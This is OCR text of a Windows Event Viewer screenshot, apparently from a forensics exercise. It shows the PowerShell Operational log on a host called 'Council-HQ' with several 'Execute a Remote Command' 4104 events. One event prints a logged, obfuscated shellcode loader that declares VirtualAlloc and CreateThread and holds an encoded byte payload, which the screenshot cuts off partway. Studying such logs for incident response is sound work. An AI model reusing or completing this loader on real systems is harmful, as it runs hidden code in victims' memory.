 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Logs
Saved Logs
Application
Internet Explorer
Microsoft-Client-Licensing-Platform
Microsoft-Windows-AppReadiness%
Microsoft-Windows-AppXDeployme
Microsoft-Windows-CloudStore%4O
Microsoft-Windows-Crypto-DPAPI%
Microsoft-Windows-DeviceManage
Microsoft-Windows-FileHistory-Cor
Microsoft-Windows-LiveId%4Opera
Microsoft-Windows-MUI%4Admin
Microsoft-Windows-PowerShell%4A
Microsoft-Windows-PowerShell%4O
Microsoft-Windows-Privacy-Auditin
Microsoft-Windows-Shell-Core%4O
Microsoft-Windows-SmbClient%4A
Microsoft-Windows-SMBClient%4O
Microsoft-Windows-SmbClient%4S
Microsoft-Windows-SMBServer%4C
Microsoft-Windows-SMBServer%4O
Microsoft-Windows-SMBServer%4S
Microsoft-Windows-Storage-Storpo
Microsoft-Windows-TerminalService
Microsoft-Windows-TerminalService
Microsoft-Windows-UAC%4Operati
Microsoft-Windows-User Profile Ser
Microsoft-Windows-Windows Firew
Microsoft-Windows-WMI-Activity%
Security
System
Windows PowerShell
Setup
Microsoft-Windows-WorkFolders%4
Microsoft-Windows-WinRM%4Oper
Microsoft-Windows-Winlogon%4Op
Microsoft-Windows-WinINet-Config
Microsoft-Windows-WindowsBacku
Microsoft-Windows-Windows Firew
Microsoft-Windows-Windows Firew
Microsoft-Windows-Windows Defer
Microsoft-Windows-Windows Defer
Microsoft-Windows-WER-PayloadH
Microsoft-Windows-WER-Diag%4O
Microsoft-Windows-WebAuthN%4O
Microsoft-Windows-Wcmsvc%4Ope
Microsoft-Windows-VolumeSnapsh
Microsoft-Windows-UserPnp%4Dev
Microsoft-Windows-UserPnp%4Act
Microsoft-Windows-User Device Reg
Microsoft-Windows-UniversalTelem
Microsoft-Windows-TWinUI%4Oper
Microsoft-Windows-PowerShell%4Operational Number of events: 32
Level Date and Time Source Event ID Task Category
Warning 5/6/2022 11:43:52 AM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Warning 5/6/2022 11:43:52 AM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Warning 5/6/2022 11:43:52 AM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Warning 5/6/2022 11:43:52 AM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Warning 5/6/2022 11:43:52 AM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Warning 5/6/2022 11:43:52 AM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Warning 5/6/2022 11:43:52 AM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Warning 5/6/2022 11:43:51 AM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Information 5/6/2022 11:42:12 AM PowerShell (Microsoft-Windows-PowerShell) 40962 PowerShell Console Startup
Information 5/6/2022 11:42:10 AM PowerShell (Microsoft-Windows-PowerShell) 53504 PowerShell Named Pipe IPC
Information 5/6/2022 11:42:10 AM PowerShell (Microsoft-Windows-PowerShell) 40961 PowerShell Console Startup
Information 5/6/2022 11:40:31 AM PowerShell (Microsoft-Windows-PowerShell) 4103 Executing Pipeline
Warning 5/6/2022 11:40:31 AM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Information 5/6/2022 11:38:18 AM PowerShell (Microsoft-Windows-PowerShell) 40962 PowerShell Console Startup
Information 5/6/2022 11:38:18 AM PowerShell (Microsoft-Windows-PowerShell) 53504 PowerShell Named Pipe IPC
Information 5/6/2022 11:38:17 AM PowerShell (Microsoft-Windows-PowerShell) 40961 PowerShell Console Startup
Information 5/6/2022 11:34:58 AM PowerShell (Microsoft-Windows-PowerShell) 40962 PowerShell Console Startup
Information 5/6/2022 11:34:56 AM PowerShell (Microsoft-Windows-PowerShell) 53504 PowerShell Named Pipe IPC
Information 5/6/2022 11:34:55 AM PowerShell (Microsoft-Windows-PowerShell) 40961 PowerShell Console Startup
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR =
0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,0x99,0xde,0x66,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x99,0xe0,0x11,0x7d
,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0xd1,0xd1,0xd1,0x99,0x54,0x1
1,0xa5,0xb6,0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x18,0x90,0x5a,0xe5,0x59,0x99,0xd0,0x07,0x99,0xe0,0x11,0x90,0x10,0x18,0xdc,0x7d,0x90,0xd0,0x10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9
d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,0x91,0xf5,0x98,0xd0,0x01,0xb7,0x90,0x5a,0xdd,0x99,0x95,0x5a,0x91,0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0xd0,0x01,0x8b,0x90,0x89,0x90,0x88,0x90,0x8b,0x99,0x5
2,0x3d,0xf1,0x90,0x83,0x2e,0x31,0x89,0x90,0x88,0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,0xd1,0x90,0x87,0x98,0x58,0x37,0x99,0x50,0x3d,0x71,0xd0,0xd1,0xd1,0x98,0x58,0x34,0x98,0x6d,0xd3,0xd1,0xd
4,0xe8,0x11,0x79,0xd1,0xc3,0x90,0x85,0x98,0x58,0x35,0x9d,0x58,0x20,0x90,0x6b,0x9d,0xa6,0xf7,0xd6,0x2e,0x04,0x9d,0x58,0x3b,0xb9,0xd0,0xd0,0xd1,0xd1,0x88,0x90,0x6b,0xf8,0x51,0xba,0xd1,0x2e,0x04,0xbb,0xdb,0x90,0x8f,0x81,0x81,0x9c,0xe0,0x18,0x9c,0x
e0,0x11,0x99,0x2e,0x11,0x99,0x58,0x13,0x99,0x2e,0x11,0x99,0x58,0x10,0x90,0x6b,0x3b,0xde,0x0e,0x31,0x2e,0x04,0x99,0x58,0x16,0xbb,0xc1,0x90,0x89,0x9d,0x58,0x33,0x99,0x58,0x28,0x90,0x6b,0x48,0x74,0xa5,0xb0,0x2e,0x04,0x54,0x11,0xa5,0xdb,0x98,0x2e,0
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 5/6/2022 11:40:31 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: S-1-5-21-2389065719-334210 Computer: Council-HQ
OpCode: On create calls
More Information: Event Log Online Help
Actions
Microsoft-Windows-PowerShell%4Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
Event Properties
Copy
Save Selected Events...
Refresh
Help